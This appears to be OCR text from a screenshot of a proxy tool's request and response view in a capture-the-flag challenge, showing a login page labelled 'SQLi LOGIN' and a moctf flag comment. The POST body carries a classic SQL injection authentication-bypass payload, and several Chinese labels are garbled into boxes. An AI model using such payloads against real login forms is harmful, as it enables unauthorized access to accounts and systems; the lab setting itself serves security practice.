 Go Cancel < >
Target: http://119.23.73.3:5002
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 119.23.73.3:5002
Content-Length: 25
Cache-Control: max-age=0
Origin: http://119.23.73.3:5002
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3
Referer: http://119.23.73.3:5002/index.php
Accept-Language: zh-CN,zh;q=0.9
Connection: close
name=' or '1'='1'#&pass=1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 14 Aug 2019 10:21:03 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Connection: close
Content-Type: text/html
Content-Length: 1540
□<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>SQLi LOGIN</title>
<link crossorigin="anonymous" href="css/frameworks.css" media="all" rel="stylesheet" />
<link crossorigin="anonymous" href="css/github.css" media="all" rel="stylesheet" />
<link crossorigin="anonymous" href="css/site.css" media="all" rel="stylesheet" />
</head>
<body>
<div class="setup-wrapper" style="">
<div class="setup-main ">
<div class="setup-form-container">
<form accept-charset="UTF-8" action="index.php" autocomplete="off" class="setup-form js-signup-form"
id="signup-form" method="post"><div style="margin:0;padding:0;display:inline"></div>
<h2 class="setup-form-title mb-3">
</h2>
<dl class="form-group"><dt class="input-label"><label autocapitalize="off" autofocus="autofocus"
name="name">□□□</label></dt><dd><input placeholder="□□□" autofocus="autofocus" class="form-control" id="name"
name="name" size="30" type="text" value=""></dd></dl>
<dl class="form-group"><dt class="input-label"><label autocapitalize="off" autofocus="autofocus"
name="name">□□</label></dt><dd><input placeholder="□□" autofocus="autofocus" class="form-control" id="password"
name="pass" size="30" type="password"></dd></dl>
<center><input type="submit" class="btn btn-primary" style="width:100%;" value="□□"></center>
</form>
</div>
</div>
</div>
</body>
</html>
<script>alert('□□□□!');</script><!-- moctf{ } --><!--By:daoyuan-->